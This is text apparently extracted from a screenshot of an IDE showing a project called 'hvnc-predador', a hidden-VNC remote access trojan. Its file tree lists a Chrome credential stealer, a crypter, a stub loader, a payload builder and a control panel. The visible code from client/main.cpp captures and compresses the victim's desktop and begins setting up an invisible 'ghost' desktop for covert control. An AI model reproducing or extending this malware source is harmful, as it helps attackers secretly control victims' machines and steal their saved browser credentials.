 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
main.cpp
client > main.cpp
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal
TR